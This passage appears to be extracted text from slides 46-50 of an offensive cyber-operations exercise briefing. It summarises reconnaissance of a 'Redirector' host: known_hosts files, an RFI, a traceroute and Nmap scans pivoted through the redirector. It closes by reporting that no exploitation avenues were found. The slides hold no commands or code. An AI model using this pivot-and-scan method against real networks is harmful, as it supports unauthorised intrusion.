

Survey of Redirector
Suspicious hostname listed in /home/webadm/.ssh/known_hosts
and /home/tunneluser/.ssh/known_hosts

Slide 46
Survey of Redirector
RFI submitted and returned as a host residing on the 172.15.1.0/24 network

Slide 47

Survey of Redirector
Performing a traceroute on the ip provided from the RFI gave us additional information for the network map

Slide 48

Nmap scans through Redirector

Slide 49


Nmap scans through Redirector

Slide 50
Redspace COA Development
No avenues identified for exploitation plan
  Requesting support

